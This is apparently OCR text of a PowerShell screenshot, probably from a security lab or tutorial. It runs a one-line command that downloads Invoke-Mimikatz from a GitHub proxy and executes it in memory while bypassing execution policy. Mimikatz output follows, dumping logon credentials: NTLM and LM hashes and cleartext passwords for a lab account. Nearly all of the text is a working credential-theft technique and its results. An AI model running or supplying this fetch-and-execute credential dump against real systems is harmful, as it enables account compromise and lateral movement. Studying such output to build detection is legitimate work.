 管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Windows\system32> powershell.exe -exec bypass -c "IEX (New-Object System.Net.Webclient).DownloadString('https://gh
proxy.com/raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1');Invoke-Mimikat
z"
.#####. mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 257082 (00000000:0003ec3a)
Session : Interactive from 1
User Name : teamssix
Domain : teamssix-pc
Logon Server : WIN-168SV2QPM4E
Logon Time : 2021/8/4 17:02:12
SID : S-1-5-21-3799967161-1962210288-37214589-1000
msv :
[00000003] Primary
* Username : teamssix
* Domain : teamssix-pc
* LM : 62d78bf4192f59ef3248feae2d8dbd79
* NTLM : 05ee44032a0548edaf7eac26cecc5233
* SHA1 : 35310f62ad43896306c4965a14f97d2d2a547a29
tspkg :
* Username : teamssix
* Domain : teamssix-pc
* Password : teamssix.com
wdigest :
* Username : teamssix
* Domain : teamssix-pc
* Password : teamssix.com
kerberos :
* Username : teamssix
* Domain : teamssix-pc
* Password : teamssix.com
ssp :
credman :
Authentication Id : 0 ; 253346 (00000000:0003dda2)
Session : Interactive from 1
User Name : teamssix
Domain : teamssix-pc
TeamsSix